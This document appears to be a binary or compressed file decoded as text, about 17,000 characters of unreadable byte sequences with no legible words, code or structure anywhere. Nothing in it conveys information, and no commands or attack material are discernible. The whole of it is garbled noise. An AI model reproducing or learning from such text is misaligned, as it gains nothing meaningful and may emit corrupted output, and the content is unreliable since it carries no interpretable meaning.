��;����2wID�6�Aȁ��3Ւ���v�*����*���Lڙ�	@(�T��d�F����ظ�h�H��i�T���i�|��b���d�8�������^�����˸�i��$���,H@ Z ����(��(�@�X�Tɢ%閶���h��h�T����0�+��ɨ��qc�{��sMϧJ��)�ν�.�6i���āa�!����a�v��n8�?��Wc"�j�L�Do�/�q�L�.)�@}�Hi�k��A��}���C)�9w��J��@�x�ے�*��J�C�[o��b�*\��JOػu
�����ap��cH�4I���J��
�خ(���H��jܸr���ڇy�.˃������H��O�!��K��H @(��ɉ��b�)���£������'�������]�t��8�w��,��ݵJ��:�dd�zˇ����1Z��#-�6��
l���,ꯄ��P��j֞_�|Վ����?珪�����I��Z����ox����ww
�4  T�!M���āF�̶a���k�ޡ�>��A"�š<�2���P���F�0\�@��;�� �z��ƸT���,Ɍ��9�+��(��#ڏ㲎i�$����������������6���	��Ȏ8���荢݇X(�#z�I��]�u/�<�H�vț�����zD%�.ȱ�(��H���j �߿��x���������-��[$�k��̾i�TC,���]gs\Y��(��E� ���z1܅��� h(���vw�<|n�~\:j�7#:����/��ȣ~��j�j�F�t��%��\�1*��(���^�����^����A��,��%��8H�8�m�pK��j���6�ڷ�� I�$I��Ň�H�TɎTȒ �S6��tI�8i�@�x���QŌȎ∓�Ȃ�Y(���&.� 	�8�� a���[��1z� `��;G��t��>�!nC�⪇�l���4݆�%�OO�䊊r��j�zԧʀ���*�PG����;��w������uh��H�P��s�b�*u�I�J�t��_﨨2�b�2�Į��fŐ�̈́�r;� I��M�-(��ƙ�x�Klh��!i�z˲��j 	<,�*���H��('
�<*�ȕ�ʒH��|�:��u	����7)��h�@I�L遪B��ʊ������v~W#YX#��Ӯ��o4�JT�"�*+�T�R�m��2p�Fu=��� Z��b�9�(�RɃ����H����)�
�f&Yx^w��!c��ľK<+���-�Er������z-_��k�X��$)�T)����Ȅ��������tɌ.$)��"��"���T����Z�?2�b���܊��_����ج��<E�ɂ'��&H���,�.br&�ﻝJ�P�8-EZ(�)�]Z��n�;��4�:�|�����&���U��	_�PJ&9��t�*��O�Y�"i��d~и�(���1uɵ�8��1M�?�dN�3/M���:�2!�R/u��v��H��聒w:��K�xS�H	%�	���TIV�8�ⱆbόJڇ@�t�O��/k��"ITY1"IHe��w�L�,	'}3'uq�lp�:F�e7��<J%[�/��������߯2�$��`�U�0M����S������d���SHԁ=��,?>/K�Y���������4�ѕ���^Ɖ`�8IU�ڤތk�HiI�Y��]�?xO-i��K�6iu鎨���I� �ui�dEuI?�Ȋ �OԄ"�.w�5�^Ўw܈,9�*
%��҂���RxF�JK��8�Y�uGǪ����s�>�!m'�5.�tk �`z�F��6���%l���Ȉ>Q�,�]�.���T L��)i�+��%_]���Xܙ����ȌJ�������ȊT��(��܉������ݐ��y��r��(��(�@�̈	& �va-_���ݭH��N��(��Ȍ\�����h����(����`~�`)�T��a�n����~��U-�ܔ��Td���Ni���wE�������3b�0Lj�U�~Z-�U�\j&b�$GY����R��H����&�J]P��|�1�]�!��T�����^@���Thy�.�lN��� 6��H'Ƌ��Ǽ��6v�-H�@�vkw�r($#��d�K���R���X[�ɚ���	�D���T�9������,���ǚ�}H
���y`i ��O���*k'.E��b4���
�v���R��Z���L<+����r;[���-B=#_(��p b�#X�i*wf|Y}@�=�?!�+]#Z9��������;�[,Q��o>��1��M�yZ��ir�sЦ܀ψ�8������;��;S�)�m|�rd�Av.�c�%�l]�\KS���������U4}����x��HJ���Y���8����VԳ(�}���	{k�S{�
�Aɴ��0�᷁e�i��Ea���aq^��6Y���[X-Q�V mů��-\�(� [�	����H���) \��=��&����N��m|Ŗo�Xko���wkk��l��p�i�]pՀ8��}-���]���[���]\���~���)^�%1�*Ř��*�*��ר������'��ŷ<Q.۽�d�(
H-���7}.���"Ձ��	��⫂r��.�jӫ)���"!#�����aM�!Æ�]��!]���_�+'v|qP�)-�*ޢ: j�^:�%�[�3��m���l�檨�21d>�f��:�j���9�$�V^�/8	����{�-��������8��w�=���q�F�[\��ݨ�9O[�t�0ֻ*�����XaC-�L�-��X�-�\�e1o:�R�b�<bI{,�S8�F�1�":ʵ������;���>�H>������4��t�Q���Я��@~R��T��~~�.Y�)�ٮ�4�zhb��\� �p@�k�I�O���7�9����P�o�M<���B%J� 2��dQQ��$�lZ�ݯ�p�Nf����k���* #�[Gܻ��C�io���@����_|f!"4��w[�aXRAȵ ��#�jq��&��0
��%��>��˭`=	�����djͦ�(���	����%A������G(Ȃ
�@W�tn�-)�Q��w��J�8�����I)ְ9��
�>L���v�H�<�%����萝���-+��l~����� T"J�����A؞.4��f�Vy�h	�|I	�" ��i{s�j�fAȷXi���H��5٭A����sxO�n�,
�i~i��Ac�tl���׀`w�,1�%f��ѐN��甁�W�ϵ�x���ԱK�F��f@�<���a��R����i�,-*)�Cç��*�RQ���4� X+�����P����1U�M�͌[����䪅�VL Q��ۜĀ�"��4��Ԉ;$��o��>�̖�Ey��xK�d��r�~0?!���eaQ��-��|D��,�α�"��'�B�,!<�!��� ���'�N;��ؿH��*pZ�:�-�H���K ɱʖ����l����w=�2"��ATuZ'5H��Q4�Z�?�8����Jq����
�����������{��f���]��L��E.� cΑ�"N2l�4���f� 
����	���<��*�]�˫Y�̧�*]̉iѓ0>��u��YBh;�G�j��*b(��W\H��D<��Ä�8��,��1탄v��L��-8OU�Hܰ��]"�����ʨ~�q�l����K����؈�&#�2�ˉ@�8��Y
f���3z[���ł����w׀X'c��c�̩ޯUxj�!N�~w����Bڞ�l���%�dضe�="�qv�kx�o*�����|i+���A�ky0;ʆ�/��j�5ٶ���!զ��e�Э�c���}�N(jT�1�]�^�1RWg2���M�����"������1��&[��իߊ�ӓE��?`��Yֱ/�GZ�,ù�̽P�i#�q����y2�~�����X�}]y:��]�7kx!>^M��E5�_2*�&�z~w���^�� $kYF~<��F".ޏ��ޘ��,l��2$Ζ4�JM�ñ�:�D�
2J��7��}��_7�[��Ƚ3⫒!�Z˩Eل��^.ʡ�i��7�kV���i���L�Fт�r��ܓU}F6��y=R�R�I��"~Ԟ:4�`�뻲�����%|>�R2(���G[��;�gb���'�-�_4$�`Lnmȍ��
bLC�n��9c�4*0�y"�[���lձ'���b]�۬�x"��w�8Km���e�	0|n!x�R�0XV������}��a�]�w��ʻ���,�̗�X}�Z�ñ����Tp�Z;G���Yk	L\%.f#����Σ��ߎrq�v{��������f�f �m��=Z�B$0��F�8�n�7T~�o���)���u9���&�qu%+d���oL������ڥO�7�Ǖ��Nǩ�؊�*���lϽ������ǯΨ�
�گ�F�_[��\�^�ԉ��؛�z��w������4�����3��4k3��������W���Y��{�hȹ
I�����ʧ����q^�ܺ�����O�՝�c�OJ�8	���u��֐Ᲊ��o�pﾏ���
���L{B�J����4��}yǪ0 � � �=� �j���~������|����h�S���h����0��"0$@lj���Ꮉ�[��	�������|���)� 	�����O ���韯��X�í�Sﾝ�����H�
9����wZ���=��P�ԩ�e����l�ᨸ�0��d`�������q�j��� �|�T��$��_�Dy���3i�6mκ��Y��uܽ�m�H�����(�h����*���y�ʬ��Z�mhv��������	��<���Ϥٍ�)�����
���Z*�8)\��;�ϱ]�P��@����	����IK��x�����[�;\�Y��;ع���r��`���8��K�s�ΌI��(��X��x��h���1��(�w�8��(�츉2���) ��ϣ�ϣ߶>��ǫī�6Bp�������֊�������l��)������ �)�J0�q~�V=��[%��V-�蚆�ܭb��o�;{ϝ���n�*��8p�X�� �ǩ�S�&��"y��)���J{j:����uP�3o�ď`�Yk�a����ڈ��؋����(�؋�Ȍ鈌����ȇ����؋��Ȩ��x�������.D�{�Ԡ>��ӓ��w�Ѣa��N����[��%���-�!\�(�(�4�j-��*�Iյ�����x-�2-��ӎ���y����'���X`o�	OkO���2`����\M�e/��
��ϯ[�	��x��㑓���1�|i�C9 B)�Ӹ�����b(�H��b��x�h�^����"\(�˅\��j�Z��P��d��Ȇb(�|��������������(��x��~	aɗAY��Ύ���3>@���n�����=+�Y
�wv
ȸ����I�~������m�K���6���)�6��̡��:�͝�]��P��߈���-Ŋ��*�D���1�m<�ҹ�e�/R
ʠ�\�QO��I�iK��zr������9����ҢH����X����z��X)�8����f�P(�[X�[x!\��"� �Z�<d<��<Ω=U��U�#`h�?2��Ȍ��l�Z�I��%��$o�ػ%�z��P˨(�P"�x-P���+�Q��k�� �"��9.w��T��Y���9���م���R��l6��S؅�Y�S���Ç��۟
r8���_2�"����}����������� ܰ���:@o/ǘ ��k�{��$�H���	��(�`�<&���"�ӛ��<�"�C5ܳ=^x5P#<��=�c�Vs<P�<�h)�8�������>O��mI�4�O����3�L���+����/�2��'و�_�83,&[Z
3w������Ϲ1�
���Q�J�ͭ��}B��ܦw�8�d�ԩ��j/p���?Y�<�9� �iMIS�K��/�%v#*4ي��쨍�ȇ�h�V8�-қ�#��s<��k�NV�hȅ��d�6�$N�"褅�6ڳ6�c�`X�bh�?���X����!�w{	儚HD:����������k��ʾ+��L�I�V���������0�V��D�!�-܊��\5�����]�'L���H�ަ�_����]}�3{�ЯВ���ѻ��ȉ&����|Ȍ�d�w�$M�dM�dN��\�{�`�Ne�"h�Na���g�fdFk�x�N��N�#���S㊻������ȉ1?�!��娙�k�`��`O���c�R�����JH4 ��ɸ�Q���/ʎt�,��kq��C�hX���[o�-#�����Y��ϼ��0���\�J��dY+������/5���� s���!����8��ҋҐS����=�t<��N|�PX�P���_�U^�<�u^eH^��G��#~D_�N�"w^85�$�Td�U�����������(*��,��E���3՞�� +���[ȳO,����O�<��x:[j��������a[��B�S��B��J�Ħ��TmZ�݅Б9]<Z�1�"�\�!���ꞓ\u���g.1��j�Y��g�:@�L�,��5L������؋iX�Qc<bS6gąUHF �<)B^te^fX��hl(_�U^�(_��h�h��h��<eȆ{�Wj46Q3Mk�O_������x�/�Ϲ	���+D:�?����)�w�3x�~������Q�*5&n��#���EH�9{�B9�3JuJ�>�[�i���pOl��kሧfQ��ݐs�2�2ы/h�-l.<;���ՠ��]�tD��؏�����F��PS�GzD_��G�U^�hlX��S��h��vWlX�W�_f�#;�_�x;��i�x��i�i�E^&bNj�=��<ѳo���?J�c�jD�3��L�/Q
�Ļʾo��␧U��>,�
�Ť	#�8�U/��l����������658�+���w��B��n풛z/��K��H1i��IQ��\2�	��У3Е������ȌW�6���SC5p�G�f���hȳ`v`;�i�`��a�V�W�x��_��a�FWfx;�#y�V6r�O�����������Q�M�i���/1�-������0�i�56lEj����h1&5�3{N����E����uĆYϥCJ��A�U\8��0��k�:�oHu����~��������>��y%5!2Nk�P��Nz$x��i��GV�_wt��l�p��a��<ΣGPx`�w; 6y��_�=�5���x렇
 ���zuڇX2 i2K���"r��ͳ���fHr�	�9&T ���O֧�D��l�{�A�@��Sv�L��OŠ���E�j"�I�f8�~������_G��kj~������(�����dyw�pأ6	&_�fFe�Fȃ�\H�K��
^���8�IeT���(���Zt+�eȳめ2sn8�1���\`G-7��*#�j����dlQw�����*�˩p��j�	.}i���$�=9r<�ܘ�.���
�*v`��+]eS$���}��
1v&RmݦY��cJ���`<��ɀX!%^7�G��.%i<��UN	�T���V�&'U��Ä?��9�Ӣ���^���x��/U,ծ��T�
�I��%K=�[ �l[rƍ�bL���@��*a�k��˖`���	om� e�Jhd���X,hK�)�����!�p$� �2����Xa2[d���w���.	蒘�@��a�;c�΄Y͟G�Y��C��sJY�4��j�%h��5󣽇��M?����6F���iz�%F	#�m�|��\�y�;HB�!��ë��ۄ���F����ND ě	�Hy����c ������"K؈���ˌ�\I��p r&��^� Y��,�v{/���X�x���t��=Ł*`�}�Zd3
��"�\�	���4� ��K����;#��^2�l��>�Dc��~L���F�\'+4��#JwrN�?��U0�!Y��ߔKP�[�6I%W�m�5���>�7����Ӑ׻uQl<Ʈ�����d�9bp�B�>�������ZF�_���.�����b�\+����O���X�nuf]�9�"�{�R'��Lyڒ�e�G��Ȋ������*�JN��s��6���),X�����0�q�k.#��[`,��J�Ϙz���O�%�>�AE�I��GN�!�p�� �j�FEb4�F��йX�;!��/�F������V
�0�iwUz�Tu�%f��w�C��G���AK&���)X�S��8`*��-���㼚�����P9 ��c�(��@)/��T���̃6��>Q�s Ꮥ���3�}�����L���(O�ma��RI���+��ˀ��
��K��8	�=�P�v�_P�J�%���!��2l�4���I��(Z82�N�L��pΧS�ͽ�qNTtj&�F �iәSj��tĜ|��ڹ��*�Eܱ��հ�ā33,��|�Bp�D���B�wZXKj9SDC߿����J�h����PC 8
� ��Ȕd��~�ڇ�Ti���ʨ���<K�Z��J(����f�׿4	��0+��p��~��x���܀R\���)� I�x����h����(h�H,ət��y��H�����[��K��)��|����9L��
������O>Ю��zZHO�!��ڄ=�L�����T�izʥy`ҳB̯�ٕ��+�1�ϥ���(��MQ�����]���\U��w:V�G�8!� �����Z�&M��]/�O���m���}`�v⎍�/:��6+����@M�6مy� �W�̈��<����z����򌉃�@I�
�2^���@ɩޙ}����I��%��� }��L�D޻ ���Hۺ����Ƀ#��� H��((�^<]Ϙz�Ľ�f`
���ƣ��ԛ�Y1�Ɂ�B���b+��&v��:�𬌘 �̈�uY�6��ih�WF+�����J�],��?+q\o�
`�w܋�Qb�c�ҴjUa���������j�����%�(�P��r��2]kʂJ�[^��`��T� �^�؉��!@�=������m�аK��� 莥侚(ʊ��{b��@��
<�L�H͕�/7��:�S I�������Y�@��yŨw��J苵���9�޵F�Ϻw���d�jƀ���{I�	���m�6��Q:W
Ġ�ZE3 �@�����.LTWɁ���d4`$4|��j�Q��m�*w�+n�M�o��]#f���W��ـ���>���I���XX|{�81L�� z��8i'њ�	 � )���lH�R�ς*���3Q��
� 	�錷�Y@��(�巳�܈J'��}�����dd��*���@����.)�m���d�	����
��+ᴣ�5���j��L?�e^�i �\_�S �i����y�ʹ�.զ�o��kU��ǉU.�3T>|��xpY��o��QT�J��v.ر���
 �բ~����;2ŋ��w�K:$D;�۴|��.�m�@H�v0�t�;��ۘ9T���pH�����>o��0�8�ɇ�v+�XS$Qִ���a�{B�����g���� 	�6^"'�%�dPm
JȌ��TÃ�DLA�`?,���aX�$*�6�i�&_�KGq�3�|D��d���L4�q���?��L|+1�N�E�T���g��r����k�7�?�0I�V�ٽd_�3 �m�!K�
 �.�����H��4|� ����(
;3?�ȾB��M�H��w:�������K��K�2����#��`���N㾘�4�(�������ɚ��+3�P�>K.	`8�������J�⫬��������n�
W�ʡ�J�<7E�60(���SC�Xh5V;���{��D��<�y�hӶ�d����		Qi�"�g�yJ5Ӧ�t��`���Q��D��Ay��*���ux���ߩ3�3;�9��$�����9�H󳳯�@H�S�1��|¤�u�B������w>� 4
�� ��I�˳�ˉ{(��J ?z�!Z�q�"�z	�R��LN򂏐��`N�l��L��ČSR��5�\)L��X ��0�0��&�|� �K�
���@� 򼆶�Ũ�D�!)z�'"��H��ћ�ʅ����h�(N�ɢ$��*��,�9��������@،�0���:��;����N�#7��0��� Y8��Q
0�>��?��s�#�,��3�L��`�8���ɋه�w���=ƈ���=�۽�1<?�0��t:���� \�#�@kH;#����o*&���&�z�	K��o�U�����CtR�Fl��@ �0XD9����]	��n@7<H�� ��DJȠK����QL��	�����D�m I�B!�ͨx> ���{������<Ӎ�y��0�&|���<�N�a �*�q�p4����(@TC���o�����#��3�˧�����6�&�XB`������	�'�w�kXJ��DH�/@X x�9��$�O��!��fáj��B��ϛ�,��9�{�A�J-��h6�|�h�;��s��ȋ�͔���B�ÿ� 	���өGw(�;�F�Ќ�B��3W�XE�,��K�&t�Ӻ {\�
`�p7~tGbKB��v��Ir��𞘝74[��lA�kQ�M�i�홏6��c2��"��@d���+��X�+��K�跟ə�ؐ����E���C62y��;��a'�S[�yw+�)�s7�8M������#�Ќz�?�ͨ����	�T����H��H��E*
���� ��;� w8� |A�3�@�C[BD��L��;Z���.���U������֑ ��yh�����۳mܴ���'4��@GtDY�Ëi��sZOɅ���]��5?�)�[�D�:�� x�zz���Yɉ�Nx����E<E�D�C&��� ]fˈ>b�џݖ��� �̇�L��y�P�;J>��w��F���h��XB�a���9͠����8
��	� ��H����t�`M������8�0+
�X �@H;[�ȏ�pO�>�(
���%eJ���(��0�ҏݛ�-x�Zp�o�\��' ��s���}Xn2�J���<޻����l��ϭ���V��:�57� OS���¼ե�1�!�yQ���	�P>���3S:K?�Ӟ�(3�XӠ3�8��b�h ����9�
(�L-
�HwɚZM�3�p��9��S�X
��X
NCA�YE�	@�t����^��k�����l�-Mg�ߕ����V�D��ob��1�ñ�
��j>�jtk�j.�����걑=H����t\b�7�Vñkc�!�q�lrZ*M��!R,B)~� |8(��]����%l�UC٤>������
�h��
0�Ǝ����zب
�M򃈬���	��͂���3�PW(�T���<kԹ !��q7|���<K��wՎ���[�Ru�S��w����]$��6�Qp�k�u)�@�0�~��6�!�ְB�Px	�n���o�!�ѧ��=B�]a��ʭ��=K���G��7�kB�@��Y��"(X )k{���J
ЌG�+
0����2ӊ)�� ��pS�����	��lD� s��#���h(�T�S����4��
���HW+􉉹`�f *m�,�2��V�6�J�UMQG��&�s��CO=��n�;%��Μ�����rwb,�cϤ()���<��C��[m�k� ����A���f�\6�*xLѫ�G+���K�hǉǨ�%3�D�>���>�(��i�h�稏pH�0�a<X��[�a���M��Ip9���0���`��P�+�9=�(9)7KW����}��(��*����b[�⧞ �̲e�z�`F��-��r:O=�C��QP2GC��@`��.�P	+���Ks�*)-S�&�<V|��֭�"b�3 ��������w���������y�	�Gc���M���E����� 3����X
7È�`
⨏j$����] ���t�����t�.~���i�fB�����+-��K��D(��l�x�;�F ]�]�� b?�#��S�J���2P{�?��ȷ�2� �ut�@ ��� �1���#�x�$��	��X~�Xȉ��@_����
&�G�Y� 1.�3� D"���ځ��+%�?�|�5#f�wBߴ���ȏ���i������W-����A�i Ҕ����(��C�z�ӫn�z��0�1VJqG��n����/<�VS��Q�뜢����S)؀��P�9;>,���=���G5�)�9V7a��߅n.i�O⟕׉��
�����
Կ�������(�,��B�p,����՛.^ۄ�w�Eݬ�H���׻�������r��
��'z�����'=p�Ќ('	�9�k�(�+ ����
cY��Q�&GQ�L��w��Jr�z�K�(�ʚDB`��	��x���O!{��w�������x!������R���X�x�t��Лm�UҔ�Ү)1���*,�G��Z�֝Z��  ��
���Hߜ���� u��@���۩鏉O-�_	��ˀM�q �9��� �2+��#��@T(�	O����H�,����\ʀ����_[u���A��%O��7\�/[� ��Z,��E�J����h�L	w���ɸ�� �ɔApx7���.�Hx�ʗ�i�qNXi��F�ny�/��,	�x����ٚ��LE	����2�[����Ļ�i>�����Zo�&�3�Ų$�i��b�{n<��\�oK�0畫!�&�	�WJ��c��02obR-P��>�_ra�����^$�cT�3FZtA�����t� ��ht1ӜH<��|�<@���!���Me��Tq��������D��o�h��{��[������3��*--� ������!wn�T	XPZ�~��|�P`���h�N���>��Z k۶�����i��Y��ܭ]� i�
�)ʆ9ݑ�W����	���qhG����v ْ�{Zͷ�ʶ`�Y���,,��h���;�Ȯ���ќ\��\�ܝ1l���^��-�����������k�h����q��t������*�rAi)ܞ�E���h(;�	Q=+����H��P��'�	��!���(���h�ɘ�����`�	Ҋ�DwXƩ{�8��\�h�y_(�^�Ҙ\�[�>P�o�'�5/T�9��r�^W��nQ�ګ��P��~�P-��9�7ur3�oX�[�r�J7�T'���-���Q����+΀�
�ܿ-�!����n�[����S�y�s(�Ʒ���6���ϗ��;�|�o� Y݁��Z���LFv����W������
P]X��}�߼�^Ǐ����(�[$>^�a�v��R��8��HF�I�}@h��`�	�x5Ș$򯅾ڈw�	���y"9���e��.V����(���q�C��Ue���/E�����f�`�R&`��k`�C
FFN��[���zA��I�D��X��E�B�74{@�W��o�}�)�ۯƆYN�G��(��y�`0B\�
��Y��(�Z��Ų�6ƘN㯊��
,��e���Z��I�r+	ڀ�Z�}�m��ch�� E�_DQ�u εP�O�>�\�i�-�Ȧn;�R\��pȆ�ذy4���N�8����h��F�|w�� �U� 5��B>\+%Dx"�v�c��1��_)���2udFF�1����,�p�O(���x�a֠
HŲ��l��� Ț�={����Z_�a����*�M��y��m���4�3+o@K�4IO�%�Y�Zp ,�	��C���>dĔ��>ɽye`K���O����6�O� k�}xƌ�J�����:y���͊�+��h�g\��L��|�0xD/����P9�����Tj����VwIط^���Y݀����� +���F�ojܳ8KJ��k�\��"\���x,;�ӂh��� ���G�'��|�Xj6������b������a�����W�A��=÷[C����{�}R,��옪�|��C�J��B�Nȍ�ND��@	�r`���n�>8�\�(sl/�}�ˎ��d �b$c�ZhM�ia
�:Y�F�+
�� �ݜ�Rdd����^�6#����@�-�۩�[����w̚��с�+��A�z�ɞ}�[0�}��	�0�	�O���k����6���X�r���C�,B����t�p��5�	D��
LE����]�	0��<K��N'���8B��ĝ�x��PP�����ʂ��\�^�m��N�&�g"�'��P��1�^������������H9>�0k�l�V����\��1}��܇��BW-�V��m�B�M�t��a�$��ȯ"�Tz稨�]R䝽+���|Y@l��q�%�w�[_v�(`Q����޽v�{�'��-�mZ���	��� �A����c�+�x��K�r���~����ɇj�j�λ�0y"�#����O���օ����	P��,��AY��0���:�P)SU�q���53�h<��S(Rܘf�x��cJ�*ށ��@�`DO��F�(_��4���7���ʌ��q���O������A��!�����V���7ӇE��AKV�f�
�e��U)ϊ����(��X
w׻Pa�K����؋��F���B��\H^8a��$_�����J��x�s�S_%�K�<;®�X��U���Y��-Y4��{5�Ān�&��)���b~ 4JT�T�^���d��:��ǜJ��B�Z��|=����Qo-|7��l�p�;r�6��r����(1��q���S��?h#/��r�/�T����Wȏ��Hǁ�I�|�v����@���Ƿ/��<K�>�~��T��h�0���;�$7�ð .�wW$�=ϵWOu�E��;e��?��V�	�{��pH*�kq�OԌ� �����i�v(Lh�lYZ��Ù���1Q�܋H�T��ߡL����T�	�	����*�L+������Y(�*Q$��V˜Ra����L������؂:�Q4����DK2TWt���ˇx��P��0H�HD�Y�0�(	1��Ԇ��	�h[�,���̿tɒJ΂dT֔���\HR�t���H���^��ɿ g�*ey�r�NewW.E�w����X�Jt�U͘��E�ӌ. y�و(��(h�Z�D[�Ɉ(��ǽğ�	��L&�L��L��H��J��1錀PJ$�7�lIŁ�Hpȉ�B6�DF�ZdY�9� �L�Դ�i�iL��؂D.�St�/q˂4>��i���<���U�\X���������}�̜�!��g����U��W�@������i.M�����%Y�*e�� |u	*��׳iR�׏��wĩy�k�p���I�L�VLҕMr�H�͖�͎��+N�����mT��P��Ѿ�ؽ�V���H�����]?�L�Y������Ֆ5���舮{G��������ބ�����i�(�4@W��l�� e����H�p˵P��B���������	�ċ��H� ˳(˻���H HN���Q	�5������ln���̨|�\H�)ŖH<ً�D�PW¢��Dt}�� ��:�o�(��Ę�h���m�w�]4����6��ޞM��]�.1�J��ۘ�3���ʰ���\t�+��2n���J	ތ�.��9����� � �̠iD��@ �@�4o���*��K���;\��Z����q������2�Ј�	ƪ��0��h��B���Ȉ� و��K������*N�HE� ܇���<˂�J����K�vҔpK����V����	�:�A��*U��ҋo��)jG�V�	̽� ����-�$-1�b�ؚ�w�Xpo�X(/�͍jC�������Т�Q*�m��L�X��b�X�L��۔[��T�G�UM8�c�DM8FM���I<Zըc�l	�D��	T�.�>X`��On苏P��P�/�є���U���
�֐Şk��P��H��K��Oe���W"iI���Q�����4B�ؗ����^�gD�Q����}.�T�<Xa.Q`?�N��J���&?�쪾��H?~�)��^İo��`�!�+VӦq@�сo颺j���G��O�nw���)� �Hh�Ō?)Z������h���(ל��e���K��)�M�8\��[Ŵ B�\<%��]�	.�L!�8�T>���>���ȇ�#Ua�#�RV�T!���r��0.�%.ɵ�r��@,�\c�d�B�Ȑ��؈�jI�x�;!��$�B�����xJWR#'���H����@��P	�\ ��j�ÄH��ɂ�	h�B�{
�0�ɚ閝z��Y-~��~Zm�X-���q�'�Y���E��wT����)ꥊ,����\xAY��� �L�)ѵ�L���%v\!��&*��U�c#�̰�ԏ�/z"�:"ڼ��$�DŬ���h��D�@��i=�+n�Ȇ\�0^`j����R�s.�r�#�H�p���IW�DcnR�B����ɇ��7�٘xOh���K�@l��9�hx�\x�\�����	J����K��y�˩�|Q��Wx��9x��jjx� ���:����H��:)����Dw�� ~*�(�\�LEw0S����,IF�B�0��%1!Q�
��`���(�8�F�8V�����Z���z�L�����8�*��䋀M1���H�̄8��8�V��z�,T�˿�ȉ\x�_ �c��O���&���|��^'�H��J��Y9�5
�$Ȇ�K�+��a:��x��n����$��E�Ly�N��Y!}H� ��PҙG��L9bҋ��sax��9��;��d:�K��π��dM(H�o�+�]��G��7<����e�@_��w���z����э�(ݜ�ڌ�3��[�T���:�g��K�I��C����P�ڴxA��H����߃� &���P��ʱ����e � ����8��f��N8��˳��O9�y� ��|ȇ�y��L�i���;lȘ<;�x���&e]x�h&e%H�LȐ&"%�(��`���$���J�9���'�
nj���G�a���k��iI�k���>����˃��䍜����$o�r<1��
���Z[0'��h�ˉz�w���;�urO���?'_�G�����Բ��u���)������+@���׌�I<*��|�.�pp�Hɯ$%�����%hU��zg����L�_�,M`�������<�9<�9�YԴ�����,H<]H�G�[c�(I��	�`��P`��HR,����(I���Ȧ	���Լ��f���i$ȇk��S��rK����ɜ{J�����?�I��:��M����x�M�Z����(}��Z�Q� W�o�@���-G�vwV�� mA8@�Hɱ�%�H��
�ޛ�-�q?Ï v$jX���`���N0<���p�(�)ZZ���V&%w������Z�*��,0�e=�m�XK���O�����hq�k��H3���H�&������DH�|Ȑ�#���h�aɆPք�B�t;�1H���+ɄP����� ���(ȫ�$��I�|I�1�8�g�i���２���4�j���:o�r��?b%4ѫ��
�IHH�Db�H�\�b�SOEw���lCA�0�&����$���S!�J�`L�0�(|��Zȩ�z��h\��K�cժ@�p��!�L�2:���������s���-de�ɔ~�k�_�@�3�_x��0K���	eyJ�䐖��R$�<����^����4R�D����PH��J��ym'��F���MBH�����$�H5�'eEH2��xʄ$���3s����� �;�4�C�[(�&������:��͌�]�p��R�$�:Y ��Ɋw�{�6��	���K�����8�q��ֈ��	���xog���[��@��*Ꮱ�T���ᒶ�@������9j>����qz�*��I<�[W<��&}���5��B$��A�	�E��E��@h�݈����8�Ȉ^͏@�hͮ���y�p��ԍ�8�8���I�I����h�͞��$����H}9���9����ҟ8�I��YT	��/գ�M	!�Y��2L�Y�Äj<�l�U3�~�j1����dP�Lw�i.�3����a��:�;[�Z�rn ��\����Sjms��0��W�[��{{1C�Uo���/�p�` �(S 0zZ�ɒ�B��z���좁.�!�tz�.��4��&aH�S�(��Bȋ���Њ ��(�N^
B�&�#��>:n�M^J�:@�·[��(��j�Ç��;n������6���@��C[����'[�@	�̈:8J�ꎆ�Ъ Μk���J���遐YX����Y-Tr�W�\�2�w��.�|�������S���g�*����`���
�IB�a(�^0ҩ����s��h�R�\
t�6��‌�{ε�����k8������}���.�:i�͝㨢ΜX8����C���p(O�/��׆�jG=@`)��	[�cC��ȋ鮉q�8�2p<�
�F|�˃��Y��F�I��>�����у�?������^� B �ؠ��xX| ��R�홢�lFxi����+�BK\De���\��w���*�,6e0�&���Q`���gјN��%'� �� RP����#�4X��o� ̛SM!�
X�N�f��`��\J��x'�Tȫ���;ۈ�� �:ǛI�b(ۈF���cDB����?Xpk�8|	��j�ڈ��Щ �T��8
H�� �g��P��������׃��V$=�{�zs�l
%̍�4ݬ���t�����l��{]�,��1}g��@Wt�J�S��܉���d�d(��7�Ŷm��w-	�?��w��9}ǯ����j��(��ژ��+������8*�|D����x�������D�������8�H��ˎ���ʋI/��x������H ����处jj
����)C�6�8��8߀p�u�!(K1���y���tI��ϣ(
���<¿���,�x7� ��h�������;���0���k�[��_X->��,�Q�]u�M����� ��3��\� )ʩ/A�����ް�N�X��`���pH,��H�w���{L�Ϝda�K�4,�͹>����O��(��89�҄�����Ƀ��J� ���ɂ��ɆX	@���]�\[Y&/����)����SH����fH�� �t��� �
�qΠ���o��ʩ��@Y�>��s�� ����z��?rO�����۩�h���{��@�oK�� ���E�*���BIC� /0���hȟy��������H�zP_0|�yU�꼫��ĭ�J�&�2��ȉ������w0ɂT���j8 � ��l=�u���ÕRF^��h�c����Ұ��Z���"�]Q��&���.0�"��V.̩N�n���C��ᰋ����l�;ͦ��KejX̳Dǿ
�^%	5.侭,�I��pCc�z��rr�@��3z%H����̨�>I��
�Rَ��������T_[`I����Ƀ� 2i�"XJ�\y���,��
{?�d0O���<��@������
_=AR��^�	�#���w���>x�?r�KNK���>9���-?!ΰāӌ�#3��H����ѷU�������n/�9�2\MDt�ˊ��I�ʏ��4݂�Њ�rc��l���nH��S��`���6
���@bi��z��k�	���I�^d�T��L����J��[��I�q"�s��a���J��F�
̬�S]^�>+�����UV�0G���sT_��2G؇�K��RU"�Șv	KEbL6;�=�
ܲ�����_��=e��؈�4s��V(Αw|����t��~�xA:.���0MH�󜉖��QD���`$�b�b�a�Oc%�ֱU�cNF���ۚr��-(��d��`���(��&�'�U�_p�~�@y	��J�e��@}������-��)��л����� |f�O3UqV�5k��hu���������5�Cs+\�f��h�&5��w\�*]ŬJ����J�����L�(�RjL���]��=]����0�ڷ���k�g���б'D�(w�o�قB&�Ƞȇ�H������Hv�dx�Љ\�����X��t	��
�`��Dh�΁�pxh/I�I�l�Ti��v�낆؇d������ȃ������b�z��K��@*���o���&荂�!���^�f�x2~pz��X����@�&��c��j���؍窩T$���m�jj�ƴ�m`e�Y��l���h�p�J	("�Fh�CBb��f�4Ɋ苚�� <R��&H�,H�@ȝd�x"�^O�0�2(w���r��-Ȍ2Fo�L���ﶨ����h�tx��(�8I��EeNH�*�v(�ޏ �鍖�����y��Ȏ�h��H���p,b^����Ȏ�H��H�������聊i6�Fo�σ&����R
���X�-�D������J%*���F����F)��G�4)�ˬ��j.i�"��ʧ�~�W�b��J�ԃ�49�� �*�lK�\N�E�s ��E���ʄO،T�r\eX(�̨�Ȍ��r�����\iЏ�J�򨎒�w�
